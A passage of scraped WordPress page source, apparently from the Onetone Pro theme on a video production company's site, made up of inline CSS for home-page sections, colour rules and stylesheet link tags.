font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-9 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-9 .home-section-content,section.home-section-9 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:left;
}.section_service_9 i{}section.home-section-9 .home-section-content .person-social i,
		section.home-section-9 .banner-sns li a i,
		section.home-section-9 input,
		section.home-section-9 select,
		section.home-section-9 textarea,
		section.home-section-9 .home-section-content h1,
		section.home-section-9 .home-section-content h2,
		section.home-section-9 .home-section-content h3,
		section.home-section-9 .home-section-content h4,
		section.home-section-9 .home-section-content h5,
		section.home-section-9 .home-section-content h6{color:#ffffff;}
section.home-section-9 input,
		section.home-section-9 select,
		section.home-section-9 textarea{border-color:#ffffff;}
.onetone section.home-section-9 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-9 .magee-btn-normal.btn-line:hover, .onetone section.home-section-9 .magee-btn-normal.btn-line:active, .onetone section.home-section-9 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-9 .heading-inner{border-color:#666666}
section.home-section-9 .home-section-content p,
		section.home-section-9 .home-section-content h1,
		section.home-section-9 .home-section-content h2,
		section.home-section-9 .home-section-content h3,
		section.home-section-9 .home-section-content h4,
		section.home-section-9 .home-section-content h5,
		section.home-section-9 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-10 {padding:50px 0;
background-color:#eeeeee;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-10 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-10 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-10 .home-section-content,section.home-section-10 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_10 i{}section.home-section-10 .home-section-content .person-social i,
		section.home-section-10 .banner-sns li a i,
		section.home-section-10 input,
		section.home-section-10 select,
		section.home-section-10 textarea,
		section.home-section-10 .home-section-content h1,
		section.home-section-10 .home-section-content h2,
		section.home-section-10 .home-section-content h3,
		section.home-section-10 .home-section-content h4,
		section.home-section-10 .home-section-content h5,
		section.home-section-10 .home-section-content h6{color:#666666;}
section.home-section-10 input,
		section.home-section-10 select,
		section.home-section-10 textarea{border-color:#666666;}
.onetone section.home-section-10 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-10 .magee-btn-normal.btn-line:hover, .onetone section.home-section-10 .magee-btn-normal.btn-line:active, .onetone section.home-section-10 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-10 .heading-inner{border-color:#666666}
section.home-section-10 .home-section-content p,
		section.home-section-10 .home-section-content h1,
		section.home-section-10 .home-section-content h2,
		section.home-section-10 .home-section-content h3,
		section.home-section-10 .home-section-content h4,
		section.home-section-10 .home-section-content h5,
		section.home-section-10 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-11 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-11 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-11 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-11 .home-section-content,section.home-section-11 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_11 i{}section.home-section-11 .home-section-content .person-social i,
		section.home-section-11 .banner-sns li a i,
		section.home-section-11 input,
		section.home-section-11 select,
		section.home-section-11 textarea,
		section.home-section-11 .home-section-content h1,
		section.home-section-11 .home-section-content h2,
		section.home-section-11 .home-section-content h3,
		section.home-section-11 .home-section-content h4,
		section.home-section-11 .home-section-content h5,
		section.home-section-11 .home-section-content h6{color:#666666;}
section.home-section-11 input,
		section.home-section-11 select,
		section.home-section-11 textarea{border-color:#666666;}
.onetone section.home-section-11 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-11 .magee-btn-normal.btn-line:hover, .onetone section.home-section-11 .magee-btn-normal.btn-line:active, .onetone section.home-section-11 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-11 .entry-meta i,section.home-section-11 .entry-meta a,section.home-section-11 img{color:#666666}section.home-section-11 .heading-inner{border-color:#666666}
section.home-section-11 .home-section-content p{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-12 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-12 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-12 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-12 .home-section-content,section.home-section-12 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_12 i{}section.home-section-12 .home-section-content .person-social i,
		section.home-section-12 .banner-sns li a i,
		section.home-section-12 input,
		section.home-section-12 select,
		section.home-section-12 textarea,
		section.home-section-12 .home-section-content h1,
		section.home-section-12 .home-section-content h2,
		section.home-section-12 .home-section-content h3,
		section.home-section-12 .home-section-content h4,
		section.home-section-12 .home-section-content h5,
		section.home-section-12 .home-section-content h6{color:#666666;}
section.home-section-12 input,
		section.home-section-12 select,
		section.home-section-12 textarea{border-color:#666666;}
.onetone section.home-section-12 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-12 .magee-btn-normal.btn-line:hover, .onetone section.home-section-12 .magee-btn-normal.btn-line:active, .onetone section.home-section-12 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-12 .heading-inner{border-color:#666666}
section.home-section-12 .home-section-content p,
		section.home-section-12 .home-section-content h1,
		section.home-section-12 .home-section-content h2,
		section.home-section-12 .home-section-content h3,
		section.home-section-12 .home-section-content h4,
		section.home-section-12 .home-section-content h5,
		section.home-section-12 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-13 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-13 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-13 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-13 .home-section-content,section.home-section-13 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_13 i{}section.home-section-13 .home-section-content .person-social i,
		section.home-section-13 .banner-sns li a i,
		section.home-section-13 input,
		section.home-section-13 select,
		section.home-section-13 textarea,
		section.home-section-13 .home-section-content h1,
		section.home-section-13 .home-section-content h2,
		section.home-section-13 .home-section-content h3,
		section.home-section-13 .home-section-content h4,
		section.home-section-13 .home-section-content h5,
		section.home-section-13 .home-section-content h6{color:#666666;}
section.home-section-13 input,
		section.home-section-13 select,
		section.home-section-13 textarea{border-color:#666666;}
.onetone section.home-section-13 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-13 .magee-btn-normal.btn-line:hover, .onetone section.home-section-13 .magee-btn-normal.btn-line:active, .onetone section.home-section-13 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-13 .heading-inner{border-color:#666666}
section.home-section-13 .home-section-content p,
		section.home-section-13 .home-section-content h1,
		section.home-section-13 .home-section-content h2,
		section.home-section-13 .home-section-content h3,
		section.home-section-13 .home-section-content h4,
		section.home-section-13 .home-section-content h5,
		section.home-section-13 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-14 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-14 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-14 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-14 .home-section-content,section.home-section-14 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_14 i{}section.home-section-14 .home-section-content .person-social i,
		section.home-section-14 .banner-sns li a i,
		section.home-section-14 input,
		section.home-section-14 select,
		section.home-section-14 textarea,
		section.home-section-14 .home-section-content h1,
		section.home-section-14 .home-section-content h2,
		section.home-section-14 .home-section-content h3,
		section.home-section-14 .home-section-content h4,
		section.home-section-14 .home-section-content h5,
		section.home-section-14 .home-section-content h6{color:#666666;}
section.home-section-14 input,
		section.home-section-14 select,
		section.home-section-14 textarea{border-color:#666666;}
.onetone section.home-section-14 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-14 .magee-btn-normal.btn-line:hover, .onetone section.home-section-14 .magee-btn-normal.btn-line:active, .onetone section.home-section-14 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-14 .heading-inner{border-color:#666666}
section.home-section-14 .home-section-content p,
		section.home-section-14 .home-section-content h1,
		section.home-section-14 .home-section-content h2,
		section.home-section-14 .home-section-content h3,
		section.home-section-14 .home-section-content h4,
		section.home-section-14 .home-section-content h5,
		section.home-section-14 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
body{margin:0px;}.text-primary {
			color: #37cadd;
		}
		
		.text-muted {
			color: #777;
		}
		
		.text-light {
			color: #fff;
		}
		
		a {
			color: #37cadd;
		}
		
		a:active,
		a:hover,
		.onetone a:active,
		.onetone a:hover {
			color: #37cadd;
		}
		
		h1 strong,
		h2 strong,
		h3 strong,
		h4 strong,
		h5 strong,
		h6 strong {
			color: #37cadd;
		}
		
		mark,
		ins {
			background: #37cadd;
		}
		
		::selection {
			background: #37cadd;
		}
		
		::-moz-selection {
			background: #37cadd;
		}
		
		.site-nav > ul > li.current > a {
			color: #37cadd;
		}
		
		@media screen and (min-width: 920px) {
			.site-nav > ul > li:hover > a {
				color: #37cadd;
			}
		
			.overlay .main-header .site-nav > ul > li:hover > a {
				border-color: #fff;
			}
		
			.side-header .site-nav > ul > li:hover > a {
				border-right-color: #37cadd;
			}
			
			.side-header-right .site-nav > ul > li:hover > a {
				border-left-color: #37cadd;
			}
		}
		
		.blog-list-wrap .entry-header:after {
			background-color: #37cadd;
		}
		
		.entry-meta a:hover,
		.entry-footer a:hover {
			color: #37cadd;
		}
		
		.entry-footer li a:hover {
			border-color: #37cadd;
		}
		
		.post-attributes h3:after {
			background-color: #37cadd;
		}
		
		.post-pagination li a:hover {
			border-color: #37cadd;
			color: #37cadd;
		}
		
		.form-control:focus,
		select:focus,
		input:focus,
		textarea:focus,
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="subject"]:focus
		input[type="datetime"]:focus,
		input[type="datetime-local"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="time"]:focus,
		input[type="week"]:focus,
		input[type="number"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="color"]:focus,
		.uneditable-input:focus {
			border-color: inherit;
		}
		
		a .entry-title:hover {
			color: #37cadd;
		}
		
		.widget-title:after {
			background-color: #37cadd;
		}
		
		.widget_nav_menu li.current-menu-item a {
			border-right-color: #37cadd;
		}
		
		.breadcrumb-nav a:hover {
			color: #37cadd;
		}
		
		.entry-meta a:hover {
			color: #37cadd;
		}
		
		.widget-box a:hover {
			color: #37cadd;
		}
		
		.post-attributes a:hover {
			color: #37cadd;
		}
		
		.post-pagination a:hover,
		.post-list-pagination a:hover {
			color: #37cadd;
		}
		
		/*Onetone Shortcode*/
		.portfolio-box:hover .portfolio-box-title {
			background-color: #37cadd;
		}
		
		/*Shortcode*/
		
		.text-primary {
			color: #37cadd;
		}
		
		.magee-dropcap {
			color: #37cadd;
		}
		
		.dropcap-boxed {
			background-color: #37cadd;
			color: #fff;
		}
		
		.magee-highlight {
			background-color: #37cadd;
		}
		
		.comment-reply-link {
			color: #37cadd;
		}
		
		.btn-normal,
		a.btn-normal,
		.magee-btn-normal,
		a.magee-btn-normal,
		.onetone .mpl-btn-normal {
			background-color: #37cadd;
			color: #fff;
		}
		
		.btn-normal:hover,
		.magee-btn-normal:hover,
		.btn-normal:active,
		.magee-btn-normal:active,
		.comment-reply-link:active,
		.btn-normal:focus,
		.magee-btn-normal:focus,
		.comment-reply-link:focus,
		.onetone .mpl-btn-normal:focus,
		.onetone .mpl-btn-normal:hover,
		.onetone .mpl-btn-normal:active {
			background-color: rgba(55,202,221,.7);
			color: #fff;
		}
		
		.onetone .magee-btn-normal.btn-line {
			background-color: transparent;
			color: #37cadd;
			border-color: #37cadd;
		}
		
		.onetone .magee-btn-normal.btn-line:hover,
		.onetone .magee-btn-normal.btn-line:active,
		.onetone .magee-btn-normal.btn-line:focus {
			background-color: rgba(255,255,255,.1);
		}
		
		.onetone .magee-btn-normal.btn-3d {
			box-shadow: 0 3px 0 0 rgba(55,202,221,.7);
		}
		
		.onetone .icon-box.primary {
			color: #37cadd;
		}
		
		.onetone .portfolio-list-filter li a:hover,
		.onetone .portfolio-list-filter li.active a,
		.onetone .portfolio-list-filter li span.active a {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .magee-tab-box.tab-line ul > li.active > a {
			border-bottom-color: #37cadd;
		}
		
		.onetone .panel-primary {
			border-color: #37cadd;
		}
		
		.onetone .panel-primary .panel-heading {
			background-color: #37cadd;
			border-color: #37cadd;
		}
		
		.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,
		.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {
			color: #37cadd;
		}
		
		.onetone .pricing-top-icon,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {
			color: #37cadd;
		}
		
		.onetone .magee-pricing-box.featured .panel-heading,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {
			background-color: #37cadd;
		}
		
		.onetone .pricing-tag .currency,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {
			color: #37cadd;
		}
		
		.onetone .pricing-tag .price,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {
			color: #37cadd;
		}
		
		.onetone .pricing-box-flat.featured {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .person-vcard .person-title:after {
			background-color: #37cadd;
		}
		
		.onetone .person-social li a:hover {
			color: #37cadd;
		}
		
		.onetone .person-social.boxed li a:hover {
			color: #fff;
			background-color: #37cadd;
		}
		
		.onetone .magee-progress-box .progress-bar {
			background-color: #37cadd;
		}
		
		.onetone .counter-top-icon {
			color: #37cadd;
		}
		
		.onetone .counter:after {
			background-color: #37cadd;
		}
		
		.onetone .timeline-year {
			background-color: #37cadd;
		}
		
		.onetone .timeline-year:after {
			border-top-color: #37cadd;
		}
		
		@media (min-width: 992px) {
			.onetone .magee-timeline:before {
				background-color: #37cadd;
			}
			.onetone .magee-timeline > ul > li:before {
				background-color: #37cadd;
			}
			.onetone .magee-timeline > ul > li:last-child:before {
				background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); 
				background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); 
				background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); 
				background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);
			}
		}
		
		.onetone .icon-list-primary li i{
			color: #37cadd;
		}
		
		.onetone .icon-list-primary.icon-list-circle li i {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .divider-border .divider-inner.primary {
			border-color: #37cadd;
		}
		
		.onetone .img-box .img-overlay.primary {
			background-color: rgba(55,202,221,.7); 
		}
		
		.img-box .img-overlay-icons i,
		.onetone .img-box .img-overlay-icons i {
			background-color: #37cadd;
		}
		
		.onetone .portfolio-img-box {
			background-color: #37cadd;
		}
		
		.onetone .tooltip-text {
			color: #37cadd;
		}
		
		.onetone .magee-table .table thead th {
			background-color: #37cadd;
		}
		
		@media screen and (min-width: 920px) {
			.site-nav.style1 > ul > li.current > a > span,
			.site-nav.style1 > ul > li > a:hover > span {
				background-color: #37cadd;
			}
			.site-nav.style2 > ul > li.current > a > span,
			.site-nav.style2 > ul > li > a:hover > span {
				border-color: #37cadd;
			}
			.site-nav.style3 > ul > li.current > a > span,
			.site-nav.style3 > ul > li > a:hover > span {
				border-bottom-color: #37cadd;
			}
		}
		
		/*Woocommerce*/
		
		.star-rating span:before {
			color: #37cadd;
		}
		
		.woocommerce p.stars a:before {
			color: #37cadd;
		}
		
		.woocommerce span.onsale {
			background-color: #37cadd;
		}
		
		.woocommerce span.onsale:before {
			border-top-color: #37cadd;
			border-bottom-color: #37cadd;
		}
		
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce ul.products li.product .price {
			color: #37cadd;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt {
			background-color: #37cadd;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover {
			background-color: rgba(55,202,221,.7);
		}
		
		p.woocommerce.product ins,
		.woocommerce p.product ins,
		p.woocommerce.product .amount,
		.woocommerce p.product .amount,
		.woocommerce .product_list_widget ins,
		.woocommerce .product_list_widget .amount,
		.woocommerce .product-price ins,
		.woocommerce .product-price .amount,
		.product-price .amount,
		.product-price ins {
			color: #37cadd;
		}
		
		
		
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #37cadd;
		}
		
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
			background-color: #37cadd;
		}
		
		.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #222;
		}
		
		.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {
			background-color: #222;
		}
		.woocommerce p.stars a:before {
			color: #37cadd;
		}
		
		.onetone .mpl-portfolio-list-filter li.active a,
		.onetone .mpl-portfolio-list-filter li a:hover {
			color: #37cadd;
		}
		.onetone .btn-normal, .onetone .magee-btn-normal:hover, .onetone .magee-btn-normal:active, .onetone .magee-btn-normal:focus {
			background-color: rgba(55,202,221,.7);
			color: #fff;
		}
</style>
<link rel='stylesheet' id='onetone-onetone-css'  href='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/css/onetone.css?ver=3.3.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-onetone-shortcodes-css'  href='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/css/onetone-shortcodes.css?ver=3.3.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css'  href='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/css/onetone-ms.css?ver=3.3.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css'  href='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/css/home.css?ver=3.3.5' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css'  href='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=5.4' type='text/css' media='1' />
<link rel='stylesheet' id='kirki-styles-onetone_pro-css'  href='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/lib/kirki/assets/css/kirki-styles.css?ver=5.4' type='text/css' media='all' />
<style id='kirki-styles-onetone_pro-inline-css' type='text/css'>
section.home-section-0{background-image:url("https://biggerpictureproductions.co/wp-content/themes/onetone-pro/images/home-bg01.jpg");background-color:#333333;background-repeat:repeat;background-position:center center;background-attachment:scroll;}section.home-section-0 .section-title{font-family:Lustria,serif;font-size:64px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}section.home-section-0 .section-subtitle{font-family:Lustria,serif;font-size:18px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}section.home-section-0 .home-section-content,section.home-section-0 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}section.home-section-1{background-color:#eeeeee;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-1 .section-title{font-family:Open Sans, sans-serif;font-size:48px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#555555;}section.home-section-1 .home-section-content,section.home-section-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#666666;}section.home-section-2{background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-2 .section-title{font-family:Open Sans, sans-serif;font-size:48px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#555555;}section.home-section-2 .home-section-content,section.home-section-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-2 i{color:#666666;}section.home-section-3{background-color:#eeeeee;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-3 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-3 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#555555;}section.home-section-3 .home-section-content,section.home-section-3 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}section.home-section-4{background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-4 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-4 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#555555;}section.home-section-4 .home-section-content,section.home-section-4 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-5{background-image:url("https://biggerpictureproductions.co/wp-content/themes/onetone-pro/images/frontpage/bg1.jpg");background-repeat:repeat;background-position:center center;background-attachment:fixed;}section.home-section-5 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-5 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-5 .home-section-content,section.home-section-5 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#555555;}section.home-section-6{background-color:#37cadd;background-repeat:no-repeat;background-position:center bottom;background-attachment:scroll;}section.home-section-6 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}section.home-section-6 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}section.home-section-6 .home-section-content,section.home-section-6 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}section.home-section-7{background-color:#ffffff;background-repeat:repeat;background-position: ;background-attachment:scroll;}section.home-section-7 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-7 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#555555;}section.home-section-7 .home-section-content,section.home-section-7 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#666666;}section.home-section-8{background-image:url("https://biggerpictureproductions.co/wp-content/themes/onetone-pro/images/frontpage/bg1.jpg");background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-8 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-8 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#555555;}section.home-section-8 .home-section-content,section.home-section-8 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-9{background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-9 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-9 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-9 .home-section-content,section.home-section-9 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#ffffff;}section.home-section-10{background-color:#eeeeee;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-10 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-10 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-10 .home-section-content,section.home-section-10 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#666666;}section.home-section-11{background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-11 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-11 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-11 .home-section-content,section.home-section-11 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#666666;}section.home-section-12{background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-12 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-12 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-12 .home-section-content,section.home-section-12 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#666666;}section.home-section-13{background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-13 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-13 .section-subtitle{font-family:Open Sans, 